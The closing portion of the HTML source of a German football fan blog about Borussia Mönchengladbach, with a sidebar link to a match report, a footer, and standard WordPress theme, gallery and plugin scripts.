				   href="http://borussen-mission.de/author/rene"
				   title="B-M"
				>
					B-M				</a>
			</span>
		</span>

		
		</div>
									</div>

			</div>
			
			<div class="single-article clearfix">
				<figure><a href="http://borussen-mission.de/heimspiel-gegen-die-tsg-44-am-03-05-2025" title="Heimspiel gegen die TSG (4:4) am 03.05.2025"><img width="130" height="90" src="http://borussen-mission.de/wp-content/uploads/2025/05/20250503_gegen-Hoffenheim-1133-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Heimspiel gegen die TSG (4:4) am 03.05.2025" title="Heimspiel gegen die TSG (4:4) am 03.05.2025" decoding="async" loading="lazy" srcset="http://borussen-mission.de/wp-content/uploads/2025/05/20250503_gegen-Hoffenheim-1133-130x90.jpg 130w, http://borussen-mission.de/wp-content/uploads/2025/05/20250503_gegen-Hoffenheim-1133-392x272.jpg 392w, http://borussen-mission.de/wp-content/uploads/2025/05/20250503_gegen-Hoffenheim-1133-640x445.jpg 640w" sizes="auto, (max-width: 130px) 100vw, 130px" /></a></figure>
				<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="http://borussen-mission.de/category/saison/saison-2024-25/heimspiel-saison-2024-25"  rel="category tag">Heimspiel</a>&nbsp;</span></div>		<h3 class="entry-title">
			<a href="http://borussen-mission.de/heimspiel-gegen-die-tsg-44-am-03-05-2025" title="Heimspiel gegen die TSG (4:4) am 03.05.2025">
				Heimspiel gegen die TSG (4:4) am 03.05.2025			</a>
		</h3>
		<div class="below-entry-meta"><span class="posted-on"><a href="http://borussen-mission.de/heimspiel-gegen-die-tsg-44-am-03-05-2025" title="9:08" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2025-05-03T09:08:45+01:00">3. Mai 2025</time><time class="updated" datetime="2025-05-19T16:37:57+01:00">19. Mai 2025</time></a></span>
		<span class="byline">
			<span class="author vcard">
				<i class="fa fa-user"></i>
				<a class="url fn n"
				   href="http://borussen-mission.de/author/rene"
				   title="B-M"
				>
					B-M				</a>
			</span>
		</span>

		
		</div>
									</div>

			</div>
			</div></aside>
	</div>
		</div><!-- .inner-wrap -->
				</div><!-- #main -->
				<footer id="colophon" class="clearfix ">
				<div class="footer-socket-wrapper clearfix">
			<div class="inner-wrap">
				<div class="footer-socket-area">
		
		<div class="footer-socket-right-section">
			
		<div class="social-links clearfix">
			<ul>
				<li><a href="https://www.facebook.com/groups/315216001854027" ><i class="fa fa-facebook"></i></a></li>			</ul>
		</div><!-- .social-links -->
				</div>

				<div class="footer-socket-left-section">
			<div class="copyright">Copyright &copy; 2026 <a href="http://borussen-mission.de/" title="Borussen-Mission" ><span>Borussen-Mission</span></a>. Alle Rechte vorbehalten.<br>Theme: <a href="https://themegrill.com/themes/colormag" target="_blank" title="ColorMag" rel="nofollow"><span>ColorMag</span></a> von ThemeGrill. Bereitgestellt von <a href="https://wordpress.org" target="_blank" title="WordPress" rel="nofollow"><span>WordPress</span></a>.</div>		</div>
				</div><!-- .footer-socket-area -->
					</div><!-- .inner-wrap -->
		</div><!-- .footer-socket-wrapper -->
				</footer><!-- #colophon -->
				<a href="#masthead" id="scroll-up"><i class="fa fa-chevron-up"></i></a>
				</div><!-- #page -->
		
<div id="um_upload_single" style="display:none"></div>
<div id="um_view_photo" style="display:none">

	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close"
	   aria-label="Modale Ansicht des Bildes schließen">
		<i class="um-faicon-times"></i>
	</a>

	<div class="um-modal-body photo">
		<div class="um-modal-photo"></div>
	</div>

</div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/colormag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="ngg_common-js-extra">
/* <![CDATA[ */

var galleries = {};
galleries.gallery_061b3ef26021395d5f5a167ba2802763 = {"__defaults_set":null,"ID":"061b3ef26021395d5f5a167ba2802763","album_ids":[],"container_ids":["111"],"display":null,"display_settings":{"display_view":"default-view.php","images_per_page":"39","number_of_columns":"0","thumbnail_width":"240","thumbnail_height":"160","show_all_in_lightbox":"0","ajax_pagination":"1","use_imagebrowser_effect":"0","template":"","display_no_images_error":1,"disable_pagination":0,"show_slideshow_link":"0","slideshow_link_text":"View Slideshow","override_thumbnail_settings":"0","thumbnail_quality":"100","thumbnail_crop":"0","thumbnail_watermark":0,"ngg_triggers_display":"never","use_lightbox_effect":true,"_errors":[]},"display_type":"photocrati-nextgen_basic_thumbnails","effect_code":null,"entity_ids":[],"excluded_container_ids":[],"exclusions":[],"gallery_ids":[],"id":"061b3ef26021395d5f5a167ba2802763","ids":null,"image_ids":[],"images_list_count":null,"inner_content":null,"is_album_gallery":null,"maximum_entity_count":888,"order_by":"sortorder","order_direction":"ASC","returns":"included","skip_excluding_globally_excluded_images":null,"slug":null,"sortorder":[],"source":"galleries","src":null,"tag_ids":[],"tagcloud":false,"transient_id":null};
galleries.gallery_061b3ef26021395d5f5a167ba2802763.wordpress_page_root = "http:\/\/borussen-mission.de\/cl-invasion-bei-manchester-city-42-am-08-12-2015";
var nextgen_lightbox_settings = {"static_path":"http:\/\/borussen-mission.de\/wp-content\/plugins\/nextgen-gallery\/static\/Lightbox\/{placeholder}","context":"nextgen_images"};
galleries.gallery_df16cdc4fed7c39a02e419bad06c293b = {"__defaults_set":null,"ID":"df16cdc4fed7c39a02e419bad06c293b","album_ids":[],"container_ids":["109"],"display":null,"display_settings":{"display_view":"default-view.php","images_per_page":"39","number_of_columns":"0","thumbnail_width":"240","thumbnail_height":"160","show_all_in_lightbox":"0","ajax_pagination":"1","use_imagebrowser_effect":"0","template":"","display_no_images_error":1,"disable_pagination":0,"show_slideshow_link":"0","slideshow_link_text":"View Slideshow","override_thumbnail_settings":"0","thumbnail_quality":"100","thumbnail_crop":"0","thumbnail_watermark":0,"ngg_triggers_display":"never","use_lightbox_effect":true,"_errors":[]},"display_type":"photocrati-nextgen_basic_thumbnails","effect_code":null,"entity_ids":[],"excluded_container_ids":[],"exclusions":[],"gallery_ids":[],"id":"df16cdc4fed7c39a02e419bad06c293b","ids":null,"image_ids":[],"images_list_count":null,"inner_content":null,"is_album_gallery":null,"maximum_entity_count":888,"order_by":"sortorder","order_direction":"ASC","returns":"included","skip_excluding_globally_excluded_images":null,"slug":null,"sortorder":[],"source":"galleries","src":null,"tag_ids":[],"tagcloud":false,"transient_id":null};
galleries.gallery_df16cdc4fed7c39a02e419bad06c293b.wordpress_page_root = "http:\/\/borussen-mission.de\/cl-invasion-bei-manchester-city-42-am-08-12-2015";
var nextgen_lightbox_settings = {"static_path":"http:\/\/borussen-mission.de\/wp-content\/plugins\/nextgen-gallery\/static\/Lightbox\/{placeholder}","context":"nextgen_images"};
galleries.gallery_5e48d41ba147a7e1c4f85671f91bb6bf = {"__defaults_set":null,"ID":"5e48d41ba147a7e1c4f85671f91bb6bf","album_ids":[],"container_ids":["106"],"display":null,"display_settings":{"display_view":"default-view.php","images_per_page":"39","number_of_columns":"0","thumbnail_width":"240","thumbnail_height":"160","show_all_in_lightbox":"0","ajax_pagination":"1","use_imagebrowser_effect":"0","template":"","display_no_images_error":1,"disable_pagination":0,"show_slideshow_link":"0","slideshow_link_text":"View Slideshow","override_thumbnail_settings":"0","thumbnail_quality":"100","thumbnail_crop":"0","thumbnail_watermark":0,"ngg_triggers_display":"never","use_lightbox_effect":true,"_errors":[]},"display_type":"photocrati-nextgen_basic_thumbnails","effect_code":null,"entity_ids":[],"excluded_container_ids":[],"exclusions":[],"gallery_ids":[],"id":"5e48d41ba147a7e1c4f85671f91bb6bf","ids":null,"image_ids":[],"images_list_count":null,"inner_content":null,"is_album_gallery":null,"maximum_entity_count":888,"order_by":"sortorder","order_direction":"ASC","returns":"included","skip_excluding_globally_excluded_images":null,"slug":null,"sortorder":[],"source":"galleries","src":null,"tag_ids":[],"tagcloud":false,"transient_id":null};
galleries.gallery_5e48d41ba147a7e1c4f85671f91bb6bf.wordpress_page_root = "http:\/\/borussen-mission.de\/cl-invasion-bei-manchester-city-42-am-08-12-2015";
var nextgen_lightbox_settings = {"static_path":"http:\/\/borussen-mission.de\/wp-content\/plugins\/nextgen-gallery\/static\/Lightbox\/{placeholder}","context":"nextgen_images"};
galleries.gallery_dd2ffde28f53dbf7b4a33bddde29c187 = {"__defaults_set":null,"ID":"dd2ffde28f53dbf7b4a33bddde29c187","album_ids":[],"container_ids":["105"],"display":null,"display_settings":{"display_view":"default-view.php","images_per_page":"39","number_of_columns":"0","thumbnail_width":"240","thumbnail_height":"160","show_all_in_lightbox":"0","ajax_pagination":"1","use_imagebrowser_effect":"0","template":"","display_no_images_error":1,"disable_pagination":0,"show_slideshow_link":"0","slideshow_link_text":"View Slideshow","override_thumbnail_settings":"0","thumbnail_quality":"100","thumbnail_crop":"0","thumbnail_watermark":0,"ngg_triggers_display":"never","use_lightbox_effect":true,"_errors":[]},"display_type":"photocrati-nextgen_basic_thumbnails","effect_code":null,"entity_ids":[],"excluded_container_ids":[],"exclusions":[],"gallery_ids":[],"id":"dd2ffde28f53dbf7b4a33bddde29c187","ids":null,"image_ids":[],"images_list_count":null,"inner_content":null,"is_album_gallery":null,"maximum_entity_count":888,"order_by":"sortorder","order_direction":"ASC","returns":"included","skip_excluding_globally_excluded_images":null,"slug":null,"sortorder":[],"source":"galleries","src":null,"tag_ids":[],"tagcloud":false,"transient_id":null};
galleries.gallery_dd2ffde28f53dbf7b4a33bddde29c187.wordpress_page_root = "http:\/\/borussen-mission.de\/cl-invasion-bei-manchester-city-42-am-08-12-2015";
var nextgen_lightbox_settings = {"static_path":"http:\/\/borussen-mission.de\/wp-content\/plugins\/nextgen-gallery\/static\/Lightbox\/{placeholder}","context":"nextgen_images"};
galleries.gallery_c63c7c1dbe8855edde06727652186d14 = {"__defaults_set":null,"ID":"c63c7c1dbe8855edde06727652186d14","album_ids":[],"container_ids":["104"],"display":null,"display_settings":{"display_view":"default-view.php","images_per_page":"39","number_of_columns":"0","thumbnail_width":"240","thumbnail_height":"160","show_all_in_lightbox":"0","ajax_pagination":"1","use_imagebrowser_effect":"0","template":"","display_no_images_error":1,"disable_pagination":0,"show_slideshow_link":"0","slideshow_link_text":"View Slideshow","override_thumbnail_settings":"0","thumbnail_quality":"100","thumbnail_crop":"0","thumbnail_watermark":0,"ngg_triggers_display":"never","use_lightbox_effect":true,"_errors":[]},"display_type":"photocrati-nextgen_basic_thumbnails","effect_code":null,"entity_ids":[],"excluded_container_ids":[],"exclusions":[],"gallery_ids":[],"id":"c63c7c1dbe8855edde06727652186d14","ids":null,"image_ids":[],"images_list_count":null,"inner_content":null,"is_album_gallery":null,"maximum_entity_count":888,"order_by":"sortorder","order_direction":"ASC","returns":"included","skip_excluding_globally_excluded_images":null,"slug":null,"sortorder":[],"source":"galleries","src":null,"tag_ids":[],"tagcloud":false,"transient_id":null};
galleries.gallery_c63c7c1dbe8855edde06727652186d14.wordpress_page_root = "http:\/\/borussen-mission.de\/cl-invasion-bei-manchester-city-42-am-08-12-2015";
var nextgen_lightbox_settings = {"static_path":"http:\/\/borussen-mission.de\/wp-content\/plugins\/nextgen-gallery\/static\/Lightbox\/{placeholder}","context":"nextgen_images"};
//# sourceURL=ngg_common-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/common.js?ver=3.59.12" id="ngg_common-js"></script>
<script type="text/javascript" id="ngg_common-js-after">
/* <![CDATA[ */
            var nggLastTimeoutVal = 1000;

            var nggRetryFailedImage = function(img) {
                setTimeout(function(){
                    img.src = img.src;
                }, nggLastTimeoutVal);

                nggLastTimeoutVal += 500;
            }

            var nggLastTimeoutVal = 1000;

            var nggRetryFailedImage = function(img) {
                setTimeout(function(){
                    img.src = img.src;
                }, nggLastTimeoutVal);

                nggLastTimeoutVal += 500;
            }

            var nggLastTimeoutVal = 1000;

            var nggRetryFailedImage = function(img) {
                setTimeout(function(){
                    img.src = img.src;
                }, nggLastTimeoutVal);

                nggLastTimeoutVal += 500;
            }

            var nggLastTimeoutVal = 1000;

            var nggRetryFailedImage = function(img) {
                setTimeout(function(){
                    img.src = img.src;
                }, nggLastTimeoutVal);

                nggLastTimeoutVal += 500;
            }

            var nggLastTimeoutVal = 1000;

            var nggRetryFailedImage = function(img) {
                setTimeout(function(){
                    img.src = img.src;
                }, nggLastTimeoutVal);

                nggLastTimeoutVal += 500;
            }
//# sourceURL=ngg_common-js-after
/* ]]> */
</script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/nextgen-gallery/static/Lightbox/lightbox_context.js?ver=3.59.12" id="ngg_lightbox_context-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/nextgen-gallery/static/Lightbox/simplelightbox/simple-lightbox.js?ver=3.59.12" id="simplelightbox-0-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/nextgen-gallery/static/Lightbox/simplelightbox/nextgen_simple_lightbox_init.js?ver=3.59.12" id="simplelightbox-1-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/themes/colormag/js/jquery.bxslider.min.js?ver=2.0.4" id="colormag-bxslider-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/themes/colormag/js/sticky/jquery.sticky.min.js?ver=2.0.4" id="colormag-sticky-menu-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/themes/colormag/js/navigation.min.js?ver=2.0.4" id="colormag-navigation-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/themes/colormag/js/fitvids/jquery.fitvids.min.js?ver=2.0.4" id="colormag-fitvids-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/themes/colormag/js/skip-link-focus-fix.min.js?ver=2.0.4" id="colormag-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/themes/colormag/js/colormag-custom.min.js?ver=2.0.4" id="colormag-custom-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/select2/select2.full.min.js?ver=2.1.15" id="select2-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://borussen-mission.de/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/um-crop.min.js?ver=2.1.15" id="um_crop-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js?ver=2.1.15" id="um_modal-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/um-jquery-form.min.js?ver=2.1.15" id="um_jquery_form-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/um-fileupload.min.js?ver=2.1.15" id="um_fileupload-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.js?ver=2.1.15" id="um_datetime-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.date.js?ver=2.1.15" id="um_datetime_date-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.time.js?ver=2.1.15" id="um_datetime_time-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/pickadate/translations/de_DE.js?ver=2.1.15" id="um_datetime_locale-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/um-raty.min.js?ver=2.1.15" id="um_raty-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/um-tipsy.min.js?ver=2.1.15" id="um_tipsy-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/simplebar.min.js?ver=2.1.15" id="um_scrollbar-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js?ver=2.1.15" id="um_functions-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js?ver=2.1.15" id="um_responsive-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js?ver=2.1.15" id="um_conditional-js"></script>
<script type="text/javascript" id="um_scripts-js-extra">
/* <![CDATA[ */
var um_scripts = {"nonce":"dc3708cf0b"};
//# sourceURL=um_scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js?ver=2.1.15" id="um_scripts-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js?ver=2.1.15" id="um_profile-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/um-account.min.js?ver=2.1.15" id="um_account-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://borussen-mission.de/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://borussen-mission.de/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
		<script type="text/javascript">
			jQuery( window ).on( 'load', function() {
				jQuery('input[name="um_request"]').val('');
			});
		</script>
	
</body>
</html>
